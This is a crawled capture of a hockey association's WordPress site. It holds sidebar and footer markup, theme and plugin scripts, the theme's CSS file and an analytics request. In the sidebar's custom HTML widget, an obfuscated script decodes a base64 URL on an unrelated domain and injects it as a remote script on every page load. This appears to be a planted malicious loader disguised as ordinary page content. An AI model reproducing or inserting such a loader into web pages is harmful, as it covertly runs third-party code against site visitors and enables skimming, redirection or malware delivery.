				<a class="site-logo tw-inline-block" href="https://hockeynl.ca/"><img class="tw-inline tw-object-contain" src="https://hockeynl.ca/wp-content/uploads/2019/12/logo.png" alt="HockeyNL"></a>			</div>

			<span class="drawer-close tw-cursor-pointer tw-text-soft hover_tw-text-strong hover_tw-no-underline">
				<i class="si si-close"></i>
			</span>
		</div>

		<div class="drawer-content tw-flex-1 tw-p-6 md_tw-p-8 tw-overflow-x-hidden tw-overflow-y-auto">
							<div class="tw--mb-6 md_tw--mb-8 lg_tw-hidden">
					<div id="nav_menu-1" class="widget tw-mb-8 widget_nav_menu tw-clearfix"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://hockeynl.ca/players/">Players</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://hockeynl.ca/tournaments/">Tournaments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://hockeynl.ca/programs/">Programs</a></li>
</ul></div></div>				</div>
			
							<div class="tw--mb-6 md_tw--mb-8 tw-hidden lg_tw-block">
					<div id="categories-3" class="widget tw-mb-8 widget_categories tw-clearfix"><h3 class="widget-title tw-text-xl tw-mb-5">Categories</h3>
			<ul>
					<li class="cat-item cat-item-35"><a href="https://hockeynl.ca/category/awards/">Awards</a><span class="chip">7</span>
</li>
	<li class="cat-item cat-item-31"><a href="https://hockeynl.ca/category/coach-of-the-month/">Coach of the Month</a><span class="chip">45</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://hockeynl.ca/category/entertainment/">Entertainment</a><span class="chip">22</span>
</li>
	<li class="cat-item cat-item-25"><a href="https://hockeynl.ca/category/gallery/">gallery</a><span class="chip">7</span>
</li>
	<li class="cat-item cat-item-30"><a href="https://hockeynl.ca/category/hall-of-fame/">hall-of-fame</a><span class="chip">198</span>
</li>
	<li class="cat-item cat-item-34"><a href="https://hockeynl.ca/category/info-bulletin/">Info Bulletin</a><span class="chip">108</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://hockeynl.ca/category/lifestyle/">Lifestyle</a><span class="chip">6</span>
</li>
	<li class="cat-item cat-item-36"><a href="https://hockeynl.ca/category/main-carousel/">Main Carousel</a><span class="chip">5</span>
</li>
	<li class="cat-item cat-item-24"><a href="https://hockeynl.ca/category/news-events/">News &amp; Events</a><span class="chip">2,346</span>
</li>
	<li class="cat-item cat-item-39"><a href="https://hockeynl.ca/category/official-of-the-month/">Official of the Month</a><span class="chip">41</span>
</li>
	<li class="cat-item cat-item-38"><a href="https://hockeynl.ca/category/promo-square-box/">Promo Square Box</a><span class="chip">597</span>
</li>
	<li class="cat-item cat-item-23"><a href="https://hockeynl.ca/category/temp/">temp</a><span class="chip">7</span>
</li>
	<li class="cat-item cat-item-42"><a href="https://hockeynl.ca/category/news-events/the-coaches-site/">The Coaches Site</a><span class="chip">7</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://hockeynl.ca/category/travel/">Travel</a><span class="chip">3</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://hockeynl.ca/category/uncategorized/">Uncategorized</a><span class="chip">126</span>
</li>
	<li class="cat-item cat-item-33"><a href="https://hockeynl.ca/category/whats-hot/">what&#039;s hot</a><span class="chip">708</span>
</li>
			</ul>

			</div><div id="custom_html-5" class="widget_text widget tw-mb-8 widget_custom_html tw-clearfix"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div>				</div>
					</div>

		
					<nav class="drawer-footer tw-border-t tw-border-soft tw-p-4 md_tw-py-5">
				<ul class="social tw-list-reset tw-flex">
											<li class="tw-flex-1 tw-text-center">
							<a href="https://twitter.com" target="_blank" title="Twitter" class="tw-block tw-text-strong hover_tw-no-underline">
								<i class="si si-twitter"></i>
							</a>
						</li>
											<li class="tw-flex-1 tw-text-center">
							<a href="https://www.youtube.com/user/Hkynl" target="_blank" title="YouTube" class="tw-block tw-text-strong hover_tw-no-underline">
								<i class="si si-youtube"></i>
							</a>
						</li>
											<li class="tw-flex-1 tw-text-center">
							<a href="https://www.instagram.com/hockeynl1935/" target="_blank" title="Instagram" class="tw-block tw-text-strong hover_tw-no-underline">
								<i class="si si-instagram"></i>
							</a>
						</li>
											<li class="tw-flex-1 tw-text-center">
							<a href="https://www.facebook.com/profile.php?id=61556478573469" target="_blank" title="Facebook" class="tw-block tw-text-strong hover_tw-no-underline">
								<i class="si si-facebook"></i>
							</a>
						</li>
									</ul>
			</nav>
			</div>
</aside>
<div id="search-dialog" class="search-dialog has-mode mode-dark tw-fixed tw-z-50 tw-overflow-hidden tw-inset-0 tw-invisible">
	<div class="search-dialog-inner tw-fixed tw-inset-0 tw-flex tw-items-center tw-opacity-0 tw-transition-opacity tw-transition-200 tw-transition-ease">
		<div class="tw-bg-black tw-opacity-95 tw-absolute tw-inset-0"></div>

		<div class="tw-container tw-max-w-xl lg_tw-max-w-3xl tw-relative tw-z-10">
			<form role="search" method="get" action="https://hockeynl.ca/" class="">
				<input type="search" class="tw-block tw-w-full tw-bg-transparent tw-text-white tw-border-b-2 tw-border-white tw-px-0 tw-py-2 tw-text-2xl focus_tw-outline-none focus_tw-border-accent tw-mb-2" placeholder="Search &hellip;" name="s" value="" autocomplete="off">
				<p class="tw-text-sm tw-text-right tw-font-medium">
					Hit enter to search or ESC to close.				</p>
			</form>
		</div>

		<span class="search-dialog-close tw-cursor-pointer tw-absolute tw-top-0 tw-right-0 tw-mt-4 tw-mr-4 md_tw-mt-6 md_tw-mr-6 hover_tw-text-strong hover_tw-no-underline"><i class="si si-close"></i></span>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stein\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://hockeynl.ca/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src='https://hockeynl.ca/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://hockeynl.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://hockeynl.ca/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="stein-js-extra">
/* <![CDATA[ */
var stein_config = {"ajax_url":"https:\/\/hockeynl.ca\/wp-admin\/admin-ajax.php","breakpoints":{"sm":480,"md":720,"lg":1024,"xl":1280},"custom_propertis_polyfill_js":"https:\/\/hockeynl.ca\/wp-content\/themes\/stein\/assets\/js\/ie11CustomProperties.js"};
/* ]]> */
</script>
<script type="text/javascript" id="stein-js-before">
/* <![CDATA[ */
window.MSInputMethodContext && document.documentMode && document.write('<script type="text/javascript" src="' + stein_config.custom_propertis_polyfill_js + '"><\x2fscript>');
/* ]]> */
</script>
<script type="text/javascript" src="https://hockeynl.ca/wp-content/themes/stein/assets/js/stein.js?ver=1577551821" id="stein-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/hockeynl.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hockeynl.ca/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" src="https://hockeynl.ca/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hockeynl.ca/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script></script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hockeynl.ca/wp-content/themes/stein/style.css?ver=1.4.2
body_size: 10711
content:
/**
 * Theme Name: Stein
 * Theme URI: https://stein.rifki.net
 * Author: Rifki Aria Gumelar
 * Author URI: https://rifki.net
 * Description: Tailwind CSS WordPress Theme for Bloggers.
 * Requires at least: WordPress 5.0.0
 * Version: 1.4.2
 * License: Envato Marketplaces Split Licence
 * License URI: http://themeforest.net/licenses
 * Text Domain: stein
 * Tags: flexible-header, custom-colors, custom-menu, custom-logo, featured-images, footer-widgets, threaded-comments, translation-ready
 */

html { overflow-x: hidden; }
#hcnbanner span {
	display: inline-block;
	padding-right: 1rem;
	margin-right: 2rem;
	border-right: 1px solid #000;
	line-height: 1;
}

#hnl .vc_btn3-container { margin-bottom: .75rem; }
#hnl .vc_btn3.vc_btn3-style-modern {
	color: #fff;
	text-transform: uppercase;
	border-color: #c01b26;
	background-color: #c01b26;
}
.btn {
	padding: 14px 20px;
	border-radius: 5px;
	border-color: #c01b26;
	background-color: #c01b26;
	background-image: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
    background-image: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
    background-image: linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
    background-repeat: repeat-x;
}

.topbar-social button { height: 24px; margin-right: 2rem; }
.header-nav { padding-top: 1rem; }
.col-logo { padding-top: 1rem; }

/* Mega Menu */

#mega-menu-wrap-header #mega-menu-header > li:last-child ul.mega-sub-menu {
	right: 0;
}
#mega-menu-wrap-header .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
	margin-right: 0 !important;
}



/* Mega Menu END */


.header-stuck .col-logo,
.header-stuck .col-logo *,
.header-stuck .site-logo img { height: 100% !important; }
.header-stuck .col-logo a { padding: .5em 0; }
.header-stuck .tw-h-10 { height: 2rem; }
.header-stuck .header-nav { height: 3rem; padding-top: 0; }

.swiper-container-fade .swiper-slide { background: #394A88; }
.section-post-slider h2 { font-size: 1.8rem; }

/*.post-slider-additional-content h3 { color: #c01b26; }
.post-slider-additional-content { background-color: rgba(57,74,136,.6); }*/


#main-content h2 { font-size: 1.65rem; margin-bottom: .75rem; }
#main-content h3 { font-size: 1.45rem; margin-bottom: .25rem; }

.x-column.vc { min-height: 1px; }

.home .lg_tw-py-16 { padding-bottom: 0; }

#hnl .post-content { padding: 0; }
.post-content > * { max-width: 100%; }

.post-slider-additional-content { padding: 1.25rem 2rem 2.25rem; }
.post-slider-additional-content h3 { text-transform: uppercase; }

.home .feature-block {
	margin-bottom: 40px;
	padding: 1rem 1.5rem .5rem !important;
	background: #fff;
}
.feature-block.vc_column_container>.vc_column-inner {
	padding: 0;
}
.feature-block-header {
/*	display: block;
	margin: 1.5rem 0;
	padding: .5rem 1rem;
	color: #fff;
	text-transform: uppercase;
	background: #394A88; */
	color: #1A2F66;
}
#main-content .feature-block h2 { margin: .75rem 0 1rem; }
.feature-block .wpb_text_column,
.feature-block .wpb_video_widget { margin-bottom: 1rem; }

#row-ads { margin-bottom: 1rem !important; }
#row-ads .slick-track {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-align: center;
    align-items: center;
}
#row-ads .ult-carousel-wrapper { margin: 0; }
#row-ads > .vc_column_container > .vc_column-inner { padding: 2rem 0 0 !important; }
/*
#row-ads .vc_images_carousel { padding: 0 2rem; }
#row-ads .vc_images_carousel .vc_carousel-control { width: 30px; }
#row-ads .vc_images_carousel .vc_carousel-inner a { transition: opacity .2s; }
#row-ads .vc_images_carousel .vc_carousel-inner a:hover img { opacity: .75; }
*/

.breadcrumbs-section {
	padding: .1rem 0 1rem;
	border-bottom: 1px solid #e2e2e2;
}
.breadcrumbs { padding: 0 1rem; }
.breadcrumbs > span {
	display: inline-block;
	padding: 0 .35rem;
}
.breadcrumbs > span a { color: rgba(0,0,0,.6); }

.post-body .vc_row {
	margin: 0 0 2rem;
}


.post-single .post-title { color: #c01b26; }
.post-meta-categories a {
	display: inline-block;
	padding: .25rem .5rem;
	color: #fff;
	background-color: #394A89;
}
.sidebar .widget {
	padding: 1.25rem 2rem 2.25rem;
}
h2.related-posts-title,
h3.widget-title {
	color: #1A2F66;
	font-size: 1.5rem;
}
h4.post-title { font-size: 1.15rem; }
#hnl .related-posts-content .post-categories a { color: #394A89 !important; }
#hnl .related-posts-content .post-categories a:hover { opacity: .8; }
.post-navigation .tw-text-xs {
	font-size: .9rem;
	font-weight: bold;
}
.post-navigation .tw-text-base {
	font-size: 1.25rem;
}


.footer-widgets .col-1 img { width: auto; }
	
.footer-widgets .col-1 { width: 35%; }
.footer-widgets .col-2 { width: 65%; }

.footer-info { border-top: 1px solid #333; }
.footer-info nav { margin-left: 28px; }
.footer-info nav a { color: #fff; }
.footer-info nav a:hover { color: #c01b26; }

.footer-copyright p { margin-bottom: 0; }


@media (min-width: 768px) {
	
	#row-ads .vc_images_carousel .vc_carousel-control span {
		font-size: 40px;
		line-height: 30px;
		text-shadow: none;
	}
	
	#mega-menu-wrap-header {
		padding-top: 1rem;
		background: none;
	}
	
	.footer-widgets .col-1 { width: 8%; }
	.footer-widgets .col-2 { width: 30%; }

}

@media (min-width: 900px) {

	#mega-menu-wrap-header #mega-menu-header {
		height: 40px;
		text-align: right;
	}

}

@media (min-width: 1024px) {
	
/* Mega Menu */
	
	#mega-menu-wrap-header {
		padding-top: 1rem;
		background: none;
	}
	#mega-menu-wrap-header #mega-menu-header {
		height: 4rem;
	}
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
		height: 4rem;
		line-height: 4rem;
	}
	.header-stuck #mega-menu-wrap-header { padding-top: 0; }
	.header-stuck #mega-menu-wrap-header #mega-menu-header,
	.header-stuck #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
		height: 3rem;
		line-height: 3rem;
	}
	
/* Mega Menu END */
	
	.post-slider { min-height: 500px; }
	
	.footer-widgets .col-1 { width: 10%; }
	.footer-widgets .col-2 { width: 50%; }
	.footer-widgets .col-3,
	.footer-widgets .col-4 { width: 20%; }
	
	.footer-widgets .textwidget { padding-right: 10%; }
	
}

@media (min-width: 1024px) and (max-width: 1120px) {
	
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
		font-size: 14px;
	}

}

@media (max-width: 1023px) {
	
	#hcnbanner span { font-size: 14px; margin-right: 1rem; }
	.header-style-1 { height: auto !important; }
	.site-logo { width: 80px; }
	.header .tw-h-10 { height: 2.5rem; }
	.post-slider { height: calc(100vh - 175px) !important; }
	
	.home .feature-block { margin-bottom: 20px; }
	#main-content h2 { font-size: 1.45rem; }
	#main-content .feature-block h2 { margin: .25rem 0 .75rem; }
	#main-content h3 { font-size: 1.25rem; }
	.home .tw-py-10 { padding-top: 2rem; }
	.home .post-body .vc_row { margin-bottom: 0; }
	
	.footer-widgets .textwidget { font-size: 14px; }
	.widget_nav_menu .menu li, .widget_nav_menu .menu ul li { margin-bottom: .5rem; }
	.widget_nav_menu .menu li a, 
	.widget_nav_menu .menu ul li a { font-size: 14px; }
	
}

@media (min-width: 901px) and (max-width: 1023px) {
	
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
		font-size: 12px;
	}

}

@media (max-width: 900px) {
	
	.col-logo {
		position: absolute;
		top: 0;
		left: 0;
		z-index: 99;
	}
	.col-nav {
		position: relative;
		width: 100%;
		z-index: 1;
	}
	
	.mega-menu-header-mobile-open .header { padding-bottom: 1rem; }
	#mega-menu-wrap-header .mega-menu-toggle + #mega-menu-header { background: none; }
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, 
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
		color: #c01b26;
		background: none;
	}
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
	#mega-menu-wrap-header #mega-menu-header li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, 
	#mega-menu-wrap-header #mega-menu-header li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {
		background: #2f2f2f;
	}
	#mega-menu-wrap-header #mega-menu-header li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
		border-top: 1px solid #1a1a1a;
	}

}

@media (min-width: 768px) and (max-width: 900px) {
	
	#mega-menu-wrap-header #mega-menu-header li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {
		width: 50%;
		clear: none;
	}
	#mega-menu-wrap-header #mega-menu-header > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {
		display: inline-block;
		width: 50%;
		clear: none;
	}

}

@media (max-width: 767px) {

	.col-logo { padding-top: .75rem; }
	.site-logo { width: 68px; }
	.social { padding: 0 1rem; }
	.social .tw-px-4 { padding: 0 .5rem; }
	.topbar-social button { margin-right: 1.5rem; }

	.post-slider {
	    height: calc(100vh - 135px) !important;
	}
	.home .post-slider .tw-py-10 { padding: 1rem; }
	.home .post-slider .tw-pd-10 { padding-bottom: 1rem; }
	.section-post-slider h2 {
		font-size: 1.6rem;
	}
	
	.home #main-content { padding: 0; }
	
	#row-ads .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item { min-width: 224px; }
	
	.footer-info .tw-flex { display: block; flex: none; }
	.footer-widgets.lg_tw-py-16 { padding-bottom: 2rem; }
	.footer-widgets .col-1 img { width: 100%; }
	#text-2 { margin-bottom: 0; }
	.footer-copyright > * { width: 100%; margin: 0 0 6px !important; }
	
}



.custom-hall-of-fame a{
	text-align: center;
	background: #c01b26;
	color: #fff;
	padding: 12px 26px;
	border-radius: 4px;
	display:block;
	width:100%;
}

.lg_tw-py-16 {
	padding-top: 1rem;
	padding-bottom: 1rem;
}

.menu-footer-container{
	padding-bottom: 1rem;
}

.header{
	background: #00133b url(/wp-content/uploads/2020/03/bg-header-holder.jpg) 50% 0 no-repeat;
}

.tw-bg-overlay-strong {
	background-color: rgba(0, 0, 0, 0.85);
}

.gf_hide_label .gfield_labell {
	display:none !important;
}

#gform_submit_button_2 {
	padding: 2% 4%;
	border-radius: 12px;
	background: #00133b;
	color: #fff;
}

.gform_body input {
	border: 1px solid #ccc;
}

.gform_footer .gform_button.button {
	background: #314d89;
	color: #fff;
	padding: 10px 20px;
	text-transform: uppercase;
	border-radius: 6px;
}

.covid-banner{
	padding: 6px;
	text-align: center;
	background: #b57808;
}

.covid-banner > a{
	color: #fff;
	font-weight: 700;
	font-size: 24px;
	text-decoration: underline;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=554356729&t=pageview&_s=1&dl=https%3A%2F%2Fhockeynl.ca%2Fhockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october%2F&ul=en-us%40posix&dt=Hockey%20NL%20Would%20Like%20to%20Congratulate%20%26%20Recognize%2C%20Evan%20Cross%20%E2%80%93%20Official%20of%20the%20Month%2C%20November%20-%20HockeyNL&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=30236435&gjid=441206645&cid=2096376141.1763475179&tid=UA-179931138-1&_gid=558554589.1763475179&_r=1&_slc=1&gtm=45He5be1n81WSJG7FHza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115583767~115938466~115938469~116217636~116217638~116474636&z=1609229628
body_size: -449
content:
2,cG-EYR9V9275F